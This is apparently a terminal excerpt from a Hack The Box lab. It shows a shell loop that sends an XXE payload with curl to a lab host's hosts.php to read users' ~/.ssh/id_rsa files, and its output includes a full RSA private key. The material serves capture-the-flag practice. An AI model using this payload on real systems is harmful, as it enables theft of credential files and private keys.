 λ ~/Desktop/HTB/ for name in $(echo sync florian cliff);do curl -s http://10.10.10.78/hosts.php -x http://127.0.0.1:8080 -d '<!--?xml version="1.0" ?-->
<!DOCTYPE evil[
<!ENTITY xxe SYSTEM "/home/'$name'/.ssh/id_rsa">]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>';done
There are 4294967294 possible hosts for
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----
There are 4294967294 possible hosts for
λ ~/Desktop/HTB/